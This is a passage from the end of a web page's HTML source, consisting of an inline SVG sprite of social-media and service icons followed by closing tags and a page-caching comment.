l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c-0.1,0-0.1,0-0.1-0.1L4.3,14l0.2-2.2c0-0.1,0-0.1,0.1-0.1C4.7,11.7,4.7,11.8,4.7,11.9z M5.6,12 l0.2,2l-0.2,2.1c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1L5.1,14l0.2-2c0,0,0-0.1,0-0.1s0.1,0,0.1,0 C5.5,11.9,5.5,11.9,5.6,12L5.6,12z M6.4,10.7L6.6,14l-0.2,2.1c0,0,0,0.1,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.1-0.1-0.2-0.2L5.9,14 l0.2-3.3c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0C6.4,10.7,6.4,10.7,6.4,10.7z M7.2,10l0.2,4.1l-0.2,2.1c0,0,0,0.1,0,0.1 c0,0-0.1,0-0.1,0c-0.1,0-0.2-0.1-0.2-0.2l-0.1-2.1L6.8,10c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1,0,0.1,0S7.2,9.9,7.2,10z M8,9.6L8.2,14 L8,16.1c0,0.1-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.2L7.5,14l0.1-4.4c0-0.1,0-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0.1 C8,9.6,8,9.6,8,9.6z M11.4,16.1L11.4,16.1L11.4,16.1z M9.7,9.6L9.8,14l-0.1,2.1c0,0.1,0,0.1-0.1,0.2s-0.1,0.1-0.2,0.1 c-0.1,0-0.1,0-0.1-0.1s-0.1-0.1-0.1-0.2L9.2,14l0.1-4.4c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S9.7,9.5,9.7,9.6 L9.7,9.6z M10.6,9.8l0.1,4.3l-0.1,2c0,0.1,0,0.1-0.1,0.2c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1-0.1-0.1-0.2L10,14 l0.1-4.3c0-0.1,0-0.1,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1S10.6,9.7,10.6,9.8z M12.4,14l-0.1,2c0,0.1,0,0.1-0.1,0.2 c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2l-0.1-1l-0.1-1l0.1-5.5v0c0-0.1,0-0.2,0.1-0.2 c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.1,0.2L12.4,14z M22.1,13.9c0,0.7-0.2,1.3-0.7,1.7c-0.5,0.5-1.1,0.7-1.7,0.7 h-6.8c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.2V8.2c0-0.1,0.1-0.2,0.2-0.3c0.5-0.2,1-0.3,1.6-0.3c1.1,0,2.1,0.4,2.9,1.1 c0.8,0.8,1.3,1.7,1.4,2.8c0.3-0.1,0.6-0.2,1-0.2c0.7,0,1.3,0.2,1.7,0.7C21.8,12.6,22.1,13.2,22.1,13.9L22.1,13.9z" />
</symbol>
<symbol id="icon-spotify" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,5.523,4.477,10,10,10c5.523,0,10-4.477,10-10C22,6.477,17.523,2,12,2 M16.586,16.424 c-0.18,0.295-0.563,0.387-0.857,0.207c-2.348-1.435-5.304-1.76-8.785-0.964c-0.335,0.077-0.67-0.133-0.746-0.469 c-0.077-0.335,0.132-0.67,0.469-0.746c3.809-0.871,7.077-0.496,9.713,1.115C16.673,15.746,16.766,16.13,16.586,16.424 M17.81,13.7 c-0.226,0.367-0.706,0.482-1.072,0.257c-2.687-1.652-6.785-2.131-9.965-1.166C6.36,12.917,5.925,12.684,5.8,12.273 C5.675,11.86,5.908,11.425,6.32,11.3c3.632-1.102,8.147-0.568,11.234,1.328C17.92,12.854,18.035,13.335,17.81,13.7 M17.915,10.865 c-3.223-1.914-8.54-2.09-11.618-1.156C5.804,9.859,5.281,9.58,5.131,9.086C4.982,8.591,5.26,8.069,5.755,7.919 c3.532-1.072,9.404-0.865,13.115,1.338c0.445,0.264,0.59,0.838,0.327,1.282C18.933,10.983,18.359,11.129,17.915,10.865" />
</symbol>
<symbol id="icon-stackoverflow" viewBox="0 0 24 24">
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
<path d="m 17.817128,20.228605 v -5.337217 h 1.771431 V 22 H 3.6 v -7.108612 h 1.771401 v 5.337217 z" />
<path d="m 7.3267845,14.385359 8.6959295,1.817316 0.368168,-1.748385 -8.6959318,-1.817319 z m 1.1503197,-4.140944 8.0517968,3.749872 0.73617,-1.610385 -8.0518344,-3.7728517 z m 2.2315078,-3.9569154 6.832405,5.6822664 1.12738,-1.357316 -6.832576,-5.6822636 z m 4.417,-4.2099019 -1.426448,1.0581864 5.291191,7.1316119 1.426412,-1.0582745 z M 7.1427296,18.434189 h 8.8799844 v -1.7713 H 7.1427296 Z" />
</symbol>
<symbol id="icon-strava" viewBox="0 0 24 24">
<path d="M15.387 17.944l-2.089-4.116h-3.065L15.387 24l5.15-10.172h-3.066m-7.008-5.599l2.836 5.598h4.172L10.463 0l-7 13.828h4.169" />
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 24 24">
<path d="M12,4.294c-2.469,0-4.471,2.002-4.471,4.471v6.353c0,0.585-0.474,1.059-1.059,1.059c-0.585,0-1.059-0.474-1.059-1.059 v-2.824H2v2.941c0,2.469,2.002,4.471,4.471,4.471c2.469,0,4.471-2.002,4.471-4.471V8.765c0-0.585,0.474-1.059,1.059-1.059 s1.059,0.474,1.059,1.059v1.294l1.412,0.647l2-0.647V8.765C16.471,6.296,14.469,4.294,12,4.294z M13.059,12.353v2.882 c0,2.469,2.002,4.471,4.471,4.471S22,17.704,22,15.235v-2.824h-3.412v2.824c0,0.585-0.474,1.059-1.059,1.059 c-0.585,0-1.059-0.474-1.059-1.059v-2.882l-2,0.647L13.059,12.353z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 24 24">
<path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2zm3.08 14.757s-.25.625-.936.325l-2.541-1.949-1.63 1.486s-.127.096-.266.036c0 0-.12-.011-.27-.486-.15-.475-.911-2.972-.911-2.972L6 12.349s-.387-.137-.425-.438c-.037-.3.437-.462.437-.462l10.03-3.934s.824-.362.824.238l-1.786 9.004z" />
</symbol>
<symbol id="icon-threads" viewBox="0 0 24 24">
<path d="M16.0671 11.1235C15.9632 11.0737 15.8583 11.0261 15.7524 10.9806C15.5671 7.56725 13.702 5.61312 10.5702 5.59312H10.5278C8.6545 5.59312 7.09663 6.39262 6.13775 7.84762L7.86012 9.02913C8.57637 7.94225 9.70062 7.71063 10.5286 7.71063H10.5573C11.5884 7.71725 12.3665 8.01713 12.8701 8.60175C13.2366 9.02738 13.4817 9.61562 13.6031 10.358C12.6889 10.2026 11.7001 10.1547 10.6431 10.2155C7.66562 10.3869 5.75138 12.1235 5.88 14.5365C5.94525 15.7605 6.555 16.8135 7.59688 17.5014C8.47775 18.0829 9.61238 18.3673 10.7915 18.3029C12.3488 18.2175 13.5704 17.6234 14.4226 16.537C15.0699 15.712 15.4792 14.6429 15.66 13.2957C16.4021 13.7436 16.9521 14.333 17.2559 15.0415C17.7724 16.2459 17.8025 18.225 16.1876 19.8385C14.7728 21.252 13.072 21.8635 10.5016 21.8824C7.6505 21.8613 5.49412 20.9469 4.09225 19.1646C2.7795 17.4958 2.101 15.0852 2.07562 12C2.101 8.91475 2.77937 6.50425 4.09225 4.83537C5.49425 3.05312 7.6505 2.13875 10.5016 2.1175C13.3735 2.13875 15.5674 3.0575 17.023 4.84837C17.7368 5.72662 18.2749 6.83087 18.6296 8.11862L20.648 7.58012C20.218 5.99512 19.5414 4.62937 18.6206 3.49662C16.7545 1.20088 14.0252 0.024375 10.5087 0H10.4946C6.98525 0.02425 4.2865 1.20525 2.4735 3.51C0.86025 5.56063 0.0280001 8.41437 0.000125051 11.9915L0 12V12.0084C0.028 15.5855 0.86025 18.4393 2.4735 20.4901C4.2865 22.7948 6.98525 23.9757 10.4946 24H10.5087C13.6287 23.9784 15.828 23.1615 17.6397 21.3514C20.0101 18.9833 19.9387 16.0149 19.1575 14.1926C18.597 12.8859 17.5284 11.8245 16.0671 11.1235ZM10.68 16.1884C9.375 16.2619 8.01925 15.6761 7.9525 14.4215C7.90288 13.4913 8.6145 12.4533 10.7601 12.3296C11.0059 12.3154 11.247 12.3085 11.4839 12.3085C12.2633 12.3085 12.9924 12.3843 13.6552 12.5291C13.408 15.6169 11.9578 16.1183 10.68 16.1884Z" />
</symbol>
<symbol id="icon-tiktok" viewBox="0 0 24 24">
<path d="M12.22 2H15.64C15.64 2 15.4502 6.39351 20.3898 6.70186V10.0981C20.3898 10.0981 17.7537 10.2636 15.64 8.64957L15.6769 15.6615C15.6769 16.9151 15.3052 18.1406 14.6087 19.1829C13.9123 20.2253 12.9224 21.0377 11.7642 21.5175C10.606 21.9972 9.33162 22.1228 8.10209 21.8782C6.87257 21.6337 5.74316 21.0301 4.85669 20.1437C3.97022 19.2573 3.3665 18.1279 3.12186 16.8984C2.87723 15.6689 3.00267 14.3945 3.48233 13.2363C3.96199 12.0781 4.77432 11.0881 5.8166 10.3916C6.85888 9.69502 8.0843 9.32318 9.33791 9.32307H10.2271V12.7231V12.7954C9.64757 12.6147 9.02578 12.6217 8.45043 12.8152C7.87508 13.0088 7.37556 13.3792 7.02314 13.8734C6.67071 14.3677 6.48338 14.9606 6.48786 15.5677C6.49235 16.1747 6.68842 16.7648 7.04811 17.2538C7.40781 17.7428 7.91274 18.1057 8.49089 18.2908C9.06903 18.4758 9.69086 18.4736 10.2676 18.2843C10.8444 18.0951 11.3467 17.7285 11.7029 17.2369C12.059 16.7454 12.2508 16.1538 12.2509 15.5468L12.22 2Z" />
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 24 24">
<path d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z" />
</symbol>
<symbol id="icon-twitch" viewBox="0 0 24 24">
<path d="M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z" />
</symbol>
<symbol id="icon-twitter" viewBox="0 0 24 24">
<path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" />
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 24 24">
<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>

</body>
</html>
<!--
	generated in 0.609 seconds
	276973 bytes batcached for 300 seconds
-->
